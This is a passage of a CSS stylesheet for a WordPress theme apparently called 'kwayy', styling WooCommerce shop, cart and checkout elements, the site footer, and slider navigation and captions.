.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button, .woocommerce-page button.button:hover, .woocommerce input.button, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover,  .woocommerce table.cart td.actions .button.alt:hover, .woocommerce-page table.cart td.actions .button.alt:hover, .woocommerce #content table.cart td.actions .button.alt:hover, .woocommerce-page #content table.cart td.actions .button.alt:hover,  .woocommerce-page #content input.button[name="update_cart"]:hover, .woocommerce #content input.button[name="update_cart"]:hover,  .woocommerce-page #content input.button[name="apply_coupon"]:hover, .woocommerce #content input.button[name="apply_coupon"]:hover,  .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,  .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt {
	margin-left: 10px
}
.woocommerce ul.products li.product .add_to_cart_button:before, .woocommerce-page ul.products li.product .add_to_cart_button:before, .woocommerce div.product form.cart .button:before, .woocommerce-page div.product form.cart .button:before, .woocommerce #content div.product form.cart .button:before, .woocommerce-page #content div.product form.cart .button:before, a.product_type_variable:before {
	position: absolute;
	top: 0;
	right: 15px;
	width: auto;
	font-size: 14px;
	text-align: center;
	line-height: 39px;
	font-family: "kwayy";
}
.woocommerce a.button.added:before, .woocommerce-page a.button.added:before, .woocommerce button.button.added:before, .woocommerce-page button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page #content input.button.added:before, a.product_type_variable:before {
	content: "\eb1b";
	background: none;
}
.woocommerce a.button.loading, .woocommerce-page a.button.loading, .woocommerce button.button.loading, .woocommerce-page button.button.loading, .woocommerce input.button.loading, .woocommerce-page input.button.loading, .woocommerce #respond input#submit.loading, .woocommerce-page #respond input#submit.loading, .woocommerce #content input.button.loading, .woocommerce-page #content input.button.loading {
	color: #777;
	border: 1px solid #f7f6f7;
}
.woocommerce a.button.loading:before, .woocommerce-page a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce-page button.button.loading:before, .woocommerce input.button.loading:before, .woocommerce-page input.button.loading:before, .woocommerce #respond input#submit.loading:before, .woocommerce-page #respond input#submit.loading:before, .woocommerce #content input.button.loading:before, .woocommerce-page #content input.button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.woocommerce ul.products li.product .add_to_cart_button.loading:before, .woocommerce-page ul.products li.product .add_to_cart_button.loading:before {
	right: 0;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	border: none;
	box-shadow: none;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}
.woocommerce ul.products .product.column3, .woocommerce-page ul.products .product.column3 {
	width: 30.8%;
}
.woocommerce ul.products .product.column3, .woocommerce-page ul.products .product {
	width: 30.8%;
}
.woocommerce ul.products .product, .woocommerce-page ul.products .product {
	width: 30.8%;
	text-align: center;
}
.woocommerce ul.products .product, .woocommerce-page ul.products .product {
	text-align: left;
}
.woocommerce ul.products .productbox, 
.woocommerce-page ul.products .productbox{	
	position:relative;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	display: inline-block;
}
.amount {
	color: #999;
}
.woocommerce a.remove{
	color:#fff !important;
}
.woocommerce nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination, .woocommerce #content nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination {
	text-align: left;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	z-index: 9;
	min-height: 32px;
	padding: 0px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 12px;
	font-weight: bold;
	position: absolute;
	text-align: center;
	top: 10px;
	left: 25px;
	margin: 0;
	text-shadow: none;
	color: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 50%;
	height: 44px;
	width: 44px;
	line-height: 44px;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	left: 27px;
	top: 10px;
	margin: 0px;
	right: inherit;
	border-radius: 50%;
	height: 46px;
	width: 46px;
	line-height: 46px;
}
.woocommerce ul.products li.product .onsale:after, .woocommerce-page ul.products li.product .onsale:after, .woocommerce span.onsale:after, .woocommerce-page span.onsale:after {
	display: block;
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	bottom: -9px;
	right: 8px;
	border-top: 0 solid transparent;
	border-bottom: 9px solid transparent;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: normal;
	line-height: 16px;
}
.cart-collaterals .cart_totals table {
	float: right;
	border-radius: 0;
}
table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	padding: 9px 6px 9px;
	box-shadow: none;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
	padding: 7px 0;
	padding-top: 11px;
	border-bottom: 1px solid #ececec;
}
select {
	border: 1px solid rgb(228, 228, 228);
	padding: 5px;
	border-radius: 0px;
	cursor: pointer;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	display: inline-block;
	font-size: 12px;
	margin-top: 0px;
	float: right;
	margin-right: 6px;
}
.woocommerce-page #content .checkout_coupon input.button {
	margin-bottom: 0px;
}
.woocommerce .checkout_coupon .form-row, .woocommerce-page .checkout_coupon .form-row {
	margin-bottom: 0px;
}
.amount {
	font-size: 14px;
}
.single-product .product del .amount {
	color: #959595;
	font-size: 20px;
}
.single-product .related .products del .amount {
	font-size: 14px;
}
.product del .amount {
	font-size: 12px;
	color: #959595;
}
del {
	text-decoration: none
}
del span {
	text-decoration: line-through;
}
.shop_table.cart .amount, .checkout_table_item .amount {
	color: #787878;
}
.summary .amount {
	font-size: 18px;
}
.woocommerce h2, .checkout h3 {
	font-size: 16px;
	margin-bottom: 20px;
	text-transform: uppercase
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	font-size: 13px;
}
#order_review_heading {
	margin-top: 25px;
}
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity, #sidebar .amount {
	color: #777;
	font-size: 11px;
}
#sidebar ins .amount {
	color: #fff;
}
#sidebar .total .amount {
	font-size: 13px;
	color: #333;
}
.widget.woocommerce.widget_product_search:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.woocommerce ul.products li.product .single_add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button {
	margin-right: 0px;
}
.woocommerce ul.products li.type-product a.added_to_cart, .woocommerce-page ul.products li.type-product a.added_to_cart {
	position: absolute;
	top: 1%;
	right: 9%;
	margin-right: 0px;
}
.single_add_to_cart_button:before, .add_to_cart_button:before {
	position: absolute;
	top: 0;
	right: 15px;
	width: auto;
	font-size: 14px;
	text-align: center;
	line-height: 39px;
	font-family: "kwayy";
	content: "\eb1b";
}
.projectsection .woocommerce ul.products {
	margin-bottom: 0px;
}
.projectsection .woocommerce ul.products li {
	margin-bottom: 3em;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {
	border-bottom: 1px solid #f1f1f1;
	background-color: #f7f7f7;
}
woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	background: #FFFFFF;
	box-shadow: none;
	border: 1px solid #E8E8E8;
}
.woocommerce #payment, .woocommerce-page #payment {
	background: transparent;
	margin-bottom: 40px;
}
.woocommerce a.added_to_cart:hover, .woocommerce-page a.added_to_cart:hover {
	background-color: transparent;
}
label[for~=pa_color] {
	display: none;
}
.variations td.label {
	display: none;
}
.variations td.value {
	padding: 32px 0px 6px 0;
}


/*  Woocommerce Tabs  --------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: none;
	border: none;
	box-shadow: none;
	line-height: 32px;
	margin: 0px !important;
	padding: 0px !important;
	float: left;
}
.woocommerce-tabs .ui-tabs li:first-child a {
	border-left: 1px solid #E6E6E6 !important;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: none;
	border-bottom-left-radius: 0px;
	border-width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border-bottom-left-radius: 0;
	border-width: 0;
	box-shadow: none;
	right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border: 0px;
	bottom: 0px;
	box-shadow: none;
	height: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0px;
	padding-left: 0px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #333;
}
.widget_wp_sidebarlogin form .input {
	margin: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: 0px;
	padding: 2px 15px;
}
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
	box-shadow: none;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	border: 1px solid #E1E1E1;
	box-shadow: none;
}
.woocommerce div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce-page #content div.product .product_title {
	font-size: 24px;
	color: #303a3b;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cart-subtotal td, .shipping td, .total td {
	text-align: left;
	background: none;
	padding: 16px 12px!important;
	text-transform: uppercase;
	color: #555555;
	font-size: 14px;
}
.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
}
.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt {
	margin-bottom: 0px;
}
#sidebar a.button:hover {
	background: #fff;
	border: 2px solid #252728;
	color: #252728;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	box-shadow: none;
	height: 32px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	background: #fff;
	height: 39px;
	width: 170px;

}
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {
	margin: 0px;
}
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover {
	background: #fff;
}
.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a {
	margin-bottom: 5px;
}
.woocommerce-result-count {
	font-weight: bold;
	font-size: 12px;
	margin-top: 6px;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: right;
	margin-right: 0px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
	padding-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: left;
}
.widget_shopping_cart_content .buttons {
	text-align: left;
}
.widget_shopping_cart_content .buttons .checkout {
	margin-left: 15px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	border-top: 0px;
	padding-top: 10px;
}
.woocommerce button.button:hover, .woocommerce button.button.alt:hover,  #sidebar .woocommerce a.button.checkout:hover, #sidebar .woocommerce .price_slider_amount button.button:hover, .theme-darkgray:hover, input[type="submit"]:hover, .woocommerce-page ul.products li.product .button.product_type_variable:hover, .darkgray-theme {
	background: #fff;
}
.woocommerce a.button:hover, .woocommerce a:hover.add_to_cart_button, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
	background: #fff;
}
.cart_totals table {
	border: none;
}
.cart_totals th, .cart_totals td {
	padding: 12px 12px 12px 12px;
	background: none;
	border: none;
	border-bottom: 1px dotted #ccc;
	text-align: left;
	font-size: 12px;
	font-weight: 400;
}
.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button {
	margin-left: 20px;
}
.cart_totals table .shipping td {
	background: none;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr th {
	border-top: 0px;
	margin: 0 !important;
	padding: 10px !important;
	color: #787878;
	font-size: 12px;
	font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals tr td .total, .woocommerce-page .cart-collaterals .cart_totals tr td .total, .woocommerce .cart-collaterals .cart_totals tr td .amount, .woocommerce-page .cart-collaterals .cart_totals tr td .amount {
	color: #787878;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width: 53%;
	text-align: left;
}
.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table th {
	width: 43%;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	border: none;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	padding: 15px 13px;
}
.shop_table .cart_table_item:hover td {
	background-color: #F8F8F8;
}
a.shipping-calculator-button, .product-name a {
	text-decoration: none;
}

/*  Woocommerce breadcrumb  --------------------------------*/
.woocommerce .woocommerce-breadcrumb,  .woocommerce-page .woocommerce-breadcrumb {
	color: #FFF;
}

/*  Woocommerce Error  --------------------------------*/
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {
	font-size: 14px;
}
.product-remove a {
	height: 1.6em !important;
	width: 1.6em !important;
	line-height: 1.5em !important;
	color: #fff !important;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,

.woocommerce .woocommerce-info,

.woocommerce-page .woocommerce-info {
	box-shadow: none !important;
	text-shadow: none !important;
	background: #f7f7f7 !important;
	border-top: none !important;
	border-radius: 3px !important;
	font-size: 11px !important;
	border: 1px solid #f1f1f1;
	padding: 12px 12px 12px 12px !important;
	line-height: 29px;
}


.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before{
	display: none;
}

.wc-forward a:after, .wc-forward:after {
	font-family: "kwayy";
	content:'\e8a3';
	font-size: 13px;
	  padding-left: 5px;
	
}

.woocommerce .woocommerce-error:before, 
.woocommerce-page .woocommerce-error:before {
	font-family: "kwayy";
	content: '\ebdc';
	font-size: 15px;
	color:#fff;
	display:none;
}

.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
	text-decoration: underline;
}

#ship-to-different-address .checkbox {
	display: inline-block;
	padding: 0;
	line-height: 14px;
	padding-right: 5px;
}
.woocommerce .cart-collaterals 
.cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr th {
	padding-left: 0px !important;
}

.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table th {
	width:auto;
}

.woocommerce .woocommerce-error, 
.woocommerce-page .woocommerce-error {
	box-shadow: none !important;
	text-shadow: none !important;
	background: #f7f7f7 !important;
	border-top: none !important;
	border-radius: 3px !important;
	font-size: 11px !important;
	border: 1px solid #f1f1f1;
	padding: 12px 12px 12px 12px !important;
	line-height: 29px;
}

.woocommerce .cart-collaterals .shipping_calculator, 
.woocommerce-page .cart-collaterals .shipping_calculator {
	width: 38%;
}


.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	padding:0px;
}

.woocommerce-error:before {
	font-weight: 700;
	line-height: 0px;
	height: 20px;
	width: 20px;
	padding-top: 9px;
}
a.showlogin {
	font-weight: 600;
}
.woocommerce-message a.button {
	background: none;
	box-shadow: none !important;
	color: #303a3b !important;
	font-size: 11px;
	letter-spacing: 2px;
	padding: 0px;
}
.woocommerce-message a.button:hover {
	box-shadow: none !important;
	background: none !important;
	color: #303a3b;
}
.onsale {
	z-index: 1;
}

/* Woocommerce Tab --------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: #f1f1f1;
	border: 1px solid #e0dadf;
	box-shadow: none;
	line-height: 37px;
	margin: 0px;
	padding: 0px;
	float: left;
	font-size: 12px;
	margin-right: 4px !important;
	border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	box-shadow: none;
	margin: 0;
	background: none;
	border-bottom: 1px solid #fff;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	border: 1px solid #e0dadf;
	border-top: none;
	border-radius: 0;
	padding: 0px 15px;
}

/* Woocommerce pagination --------------------------------*/
.woocommerce nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border-left: 1px solid #e1e1e1;
	margin-bottom: 50px;
}
.woocommerce nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
	min-width: 36px;
	height: 37px;
	border-right: 1px solid #e1e1e1;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a {
	display: block;
	float: left;
	text-align: center;
	margin-left: -1px;
	font-size: 13px;
	text-align: center;
	font-weight: 800;
	line-height: 36px;
	padding: 0px 5px;
	color: #333;
	min-width: 37px;
	height: 37px;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover {
	color: #fff;
}
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #fff;
	line-height: 21px;
	text-align: center;
}


/*  Woocommerce (Sidebar)  --------------------------------*/

/*  Search form */
#sidebar .widget_product_search #searchform input[type="text"] {
	max-width: 59%;
	float: left;
}
#sidebar #searchform #searchsubmit {
	float: right;
	margin-bottom: 0px;
	font-family: "Open Sans", Times, serif;
	margin-right: 0px;
}
.product_meta > span {
	display: block;
	font-size: 12px;
}
.wc_product_meta_title {
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	padding-right: 3px;
	text-align: right;
	width: 72px;
}
.product_meta .posted_in a, .product_meta .sku {
	font-size: 11px;
	color: #777;
}

/*  Woocommerce (Details page)  --------------------------------*/
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	border-radius: 0px;
	height: 38px;
}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page #content .quantity .minus {
	background: #ecf0f1;
	box-shadow: none;
	border-radius: 0px;
	text-shadow: none;
	height: 20px;
}
.woocommerce .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page #content .quantity .minus:hover {
	background: #ecf0f1;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	text-shadow: none;
}
.payment_methods.methods label[for="payment_method_paypal"] img {
	display: inline-block
}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity, .woocommerce #content div.product form.cart div.quantity, .woocommerce-page #content div.product form.cart div.quantity {
	margin-bottom: 10px;
}
.woocommerce table.cart input, .woocommerce-page table.cart input, .woocommerce #content table.cart input, .woocommerce-page #content table.cart input {
	line-height: 27px;
}
.woocommerce .shipping-calculator-form button.button {
	background: transparent;
}
.woocommerce .widget_layered_nav_filters ul li a, 
.woocommerce-page .widget_layered_nav_filters ul li a{
	border:none;
	color:#fff;
	font-size:13px;
	padding:6px 6px;
}
.woocommerce .widget_layered_nav_filters ul li a .amount, 
.woocommerce-page .widget_layered_nav_filters ul li a .amount{
	font-size:13px;
	color:#fff;
}
.woocommerce .widget_layered_nav_filters ul li a:hover, 
.woocommerce-page .widget_layered_nav_filters ul li a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover .amount, 
.woocommerce-page .widget_layered_nav_filters ul li a:hover .amount,
.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,
.woocommerce .widget_layered_nav_filters ul li a:hover:before{
	color:#fff;
}
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce-page .widget_layered_nav_filters ul li{
	padding:0 5px 1px 0;
}

/*Footer section*/
.footer {
	background-color: #1F232F;
	padding-top: 40px;
	padding-bottom: 40px;
	border-top: 5px solid #131313;
	border-top: 5px solid #000;
	border-bottom: 1px solid #26292F;
}
.footer .widget h3.widget-title {
	color: #fff;
	font-size: 21px;
	margin: 0 0 30px;
	font-weight: 400;
	border: none;
}
.footer .widget h3:after {
	content: "";
	position: absolute;
	top: 34px;
	left: 15px;
	right: 25%;
	height: 1px;
	background: #30333a;
	width: 150px;
}
.site-footer {
	background-color: #181c27;
	color: #686758;
	font-size: 14px;
	text-align: center;
}
.site-footer a {
	color: #383c46;
}
.site-info {
	padding: 20px 0;
}
.site-info .social-icons {
	margin-top: 4px;
}
.site-info .social-icons li a {
	color: #383c46;
	margin-top: 0px;
}
.copyright {
	text-align: left;
	padding-top: 16px;
	color: rgba(255, 255, 255, 0.26);
}
.footer .logo {
	display: block;
	color: #fff;
	font-weight: 700;
	font-size: 32px;
	line-height: 20px;
	margin-top: 0px;
	margin-bottom: 35px;
}
.footer .logo:after {
	content: "";
	position: absolute;
	top: 34px;
	left: 15px;
	right: 25%;
	height: 1px;
	background: #30333a;
	width: 150px;
}
.site-footer .widget {
	background: transparent;
	color: rgba(255, 255, 255, 0.6);
	margin-right: 20px;
	margin-bottom: 0;
}
.site-footer .widget:last-child {
	margin-right: 0px;
}
.site-footer .widget a {
	color: rgba(255, 255, 255, 0.7);
	font-size: 14px;
}
.footer .tagcloud a:link {
	background: #414550;
}
.contact-footer {
	background-image: url(images/global-map.png);
	background-repeat: no-repeat;
	background-position: 0px center;
}
.contact-footer .cblock {
	padding-bottom: 17px;
	position: relative;
	display: block;
	font-family: inherit;
}
.contact-footer .cblock i {
	border: 1px solid;
	border-color: #ccc;
	border-radius: 50%;
	display: inline-block;
	margin-right: 5px;
	height: 35px;
	width: 35px;
	line-height: 32px;
	text-align: center;
	vertical-align: middle;
	font-size: 16px;
}
.footer .widget_recent_entries .post-date {
	color: #616161;
	font-size: 13px;
	margin-left: 27px;
	display: block;
}
.kwayy_footer_text {
	display: inline-block;
}

/* Footer Menu */
.kwayy_footer_menu ul {
	margin: 0px 0 0 0;
}
.kwayy_footer_menu ul li, .kwayy_footer_menu {
	display: inline-block;
}
.kwayy_footer_menu ul li a {
	border-left: 1px solid #383c46;
	padding-left: 10px;
	margin-left: 10px;
	display: block;
	line-height: 1em;
}
.kwayy_footer_menu ul li a:hover {
	border-left: 1px solid #383c46;
	text-decoration: none;
}
.site-footer .site-info a {
	color: rgba(255, 255, 255, 0.36);
}
.WooCommerceMyAccountWidget label {
	display: block;
}
.WooCommerceMyAccountWidget input[type="text"], .WooCommerceMyAccountWidget input[type="password"] {
	width: 100%;
	height: 35px;
}

/**
 * rev slider css
 * ----------------------------------------------------------------------------
 */
 
.tp-rightarrow.default, .tp-leftarrow.default {
	background-image: none;	
}
.tp-rightarrow.default:before,
.tp-leftarrow.default:before {
	width: 40px;
	height: 40px;
	display:block;
	content: '\e8a6';
	text-align: center;
	background-color: rgba(0, 0, 0, 0.99);	
	font-family: "kwayy";
	border-radius: 50%;
	line-height: 42px;
	font-size: 18px;
	margin: 0px;
	color: #aaa;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.tp-leftarrow.default:before {
	content: '\e8a5';
}  
.tp-rightarrow.default:hover:before, 
.tp-leftarrow.default:hover:before {
	color:#fff;
}

/**
 * flexslider css
 * ----------------------------------------------------------------------------
 */ 
.wpb_gallery .flex-control-paging li a {
	background: rgba(255, 255, 255, 0.8);
	box-shadow: none;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: -10px;
}
.wpb_gallery .flex-control-nav li {
	margin: 0 2px;
}

.flexslider {
	border:none;
}

.flexslider .flex-control-nav {
	bottom: 15px;
}

.owl-theme .owl-controls .owl-buttons div {
	background-color: #000;
	opacity: 0.5;
}
.flex-control-paging li:hover a {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.flex-control-paging li a.flex-active {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.flex-control-paging li a {
	box-shadow: inset 0 0 0 8px white;
	opacity: 0.8;
	-webkit-transition: box-shadow 0.3s ease;
	transition: box-shadow 0.3s ease;
	width: 13px;
	height: 13px;
}


.flexslider .slides > li {
	position:relative;
}

.flex-caption {
	position: absolute;
	z-index: 9999;
	width: 50%;
	bottom: 25%;
	left: 17%;
	padding:25px;
	background: rgba(0, 0, 0, 0.23);
}

.flex-caption-inner {
	color:#fff;
}

.flex-caption-inner h3 {
	margin-bottom: 20px;
	font-weight: 400;
	font-size: 46px;
	color:#fff;
	margin: 5px 0px 15px 0px;
	line-height:46px;
}

.flex-caption-desc .kwayy-slider-desc {
	font-weight: 300;
	font-size: 22px;
	line-height: 35px;
	color: #fff;
	margin-bottom: 10px;
}

.kwayy-slider-btn {
	font-size: 13px;
	line-height: 22px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background-color: transparent;
	position: relative;
	display: inline-block;
	padding: 7px 15px;
	box-shadow: 0 0 0 1px #00abe4 inset;
}

.kwayy-slider-btn a {
	color:#fff;
}

.flex-direction-nav a {
	background:none;
	text-indent: 0;
}

.flex-prev i, .flex-next i {
	width: 40px;
	height: 40px;
	display: block;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.99);
	border-radius: 50%;
